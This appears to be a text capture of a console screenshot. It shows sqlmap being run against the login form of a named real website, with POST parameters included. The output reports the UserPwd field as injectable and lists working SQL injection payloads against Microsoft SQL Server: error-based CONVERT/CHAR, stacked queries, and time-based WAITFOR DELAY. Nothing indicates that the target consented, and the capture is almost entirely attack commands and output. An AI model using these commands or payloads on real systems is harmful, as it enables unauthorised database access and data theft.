 G:\Python27\SqlMap>sqlmap.py -u "http://luqiao.zjol.com.cn/user/login.aspx" --data "UserPwd=88952634&formurl=8
8952634&Cookies=30&UserName=88952634" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the
end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liabilit
y and are not responsible for any misuse or damage caused by this program
[*] starting at 16:42:41
[16:42:41] [WARNING] using 'C:\Users\Administrator\.sqlmap\output' as the output directory
[16:42:42] [INFO] resuming back-end DBMS 'microsoft sql server'
[16:42:42] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://luqiao.zjol.com.cn/user/88952634'. Do you want to follow? [Y/n] n
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: POST
Parameter: UserPwd
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: UserPwd=88952634' AND 4502=CONVERT(INT,(SELECT CHAR(113)+CHAR(106)+CHAR(117)+CHAR(114)+CHAR(113)+
(SELECT (CASE WHEN (4502=4502) THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(101)+CHAR(101)+CHAR(115)+CHAR(
113))) AND 'eRMC'='eRMC&formurl=88952634&Cookies=30&UserName=88952634
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: UserPwd=88952634'; WAITFOR DELAY '0:0:5'--&formurl=88952634&Cookies=30&UserName=88952634
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: UserPwd=88952634' WAITFOR DELAY '0:0:5'--&formurl=88952634&Cookies=30&UserName=88952634
---